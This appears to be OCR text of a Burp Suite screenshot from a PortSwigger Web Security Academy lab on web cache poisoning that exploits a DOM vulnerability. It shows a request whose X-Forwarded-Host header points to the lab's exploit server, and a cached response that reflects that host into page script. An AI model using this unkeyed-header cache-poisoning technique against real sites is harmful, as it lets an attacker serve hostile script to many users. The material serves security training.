 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://0a63004603a11dd5c0dbb465004d0058.we
Request
Pretty Raw Hex Hackvertor \n ☰
1 GET /?cb=1234 HTTP/1.1
2 Host: 0a63004603a11dd5c0dbb465004d0058.web-security-academy.net
3 Cookie: session=xaqcazmzJCHOj1mnquj5b03T8djKbMum
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a63004603a11dd5c0dbb465004d0058.web-security-academy.net/product?productId=2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Forwarded-Host: exploit-0a02004103861dd5c0beb48001d500f3.web-security-academy.net/exploit
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor \n ☰
4 Age: 9
5 X-Cache: hit
6 Connection: close
7 Content-Length: 11713
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":"exploit-0a02004103861dd5c0beb48001d500f3.web-security-academy.net/exploit",
17 "path":"/",
18 }
19 </script>
20 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;&#11
0;&#105;&#110;&#103;&#32;&#116;&#111;&#32;&#101;&#120;&#112;&#108;&#111;&#105;&#116;&#3
2;&#97;&#32;&#68;&#79;&#77;&#32;&#118;&#117;&#108;&#110;&#101;&#114;&#97;&#98;&#105;&#1
08;&#105;&#116;&#121;&#32;&#118;&#105;&#97;&#32;&#97;&#32;&#99;&#97;&#99;&#104;&#101;&#
32;&#119;&#105;&#116;&#104;&#32;&#115;&#116;&#114;&#105;&#99;&#116;&#32;&#99;&#97;&#99;
&#104;&#101;&#97;&#98;&#105;&#108;&#105;&#116;&#121;&#32;&#99;&#114;&#105;&#116;&#101;&
#114;&#105;&#97;
</title>
21 </head>
22 <body>
23 <script type="text/javascript" src="/resources/js/geolocate.js">
</script>
24 <script src="/resources/labheader/js/labHeader.js">
</script>
25 <div id="academyLabHeader">
26 <section class='academyLabBanner'>
27 <div class=container>
28 <div class=logo>
</div>
29 <div class=title-container>
30 <h2>
Web cache poisoning to exploit a DOM vulnerability via a cache with strict
cacheability criteria
</h2>
31 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a02004103861dd5c0beb48001d500f3.web-security-academy.net'>
Go to exploit server
</a>